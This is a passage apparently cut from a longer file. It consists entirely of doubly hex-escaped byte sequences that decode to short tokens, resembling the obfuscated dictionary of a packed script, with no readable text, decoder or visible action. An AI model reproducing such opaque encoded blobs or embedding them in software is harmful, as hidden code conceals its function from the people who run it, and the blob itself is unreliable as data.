x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62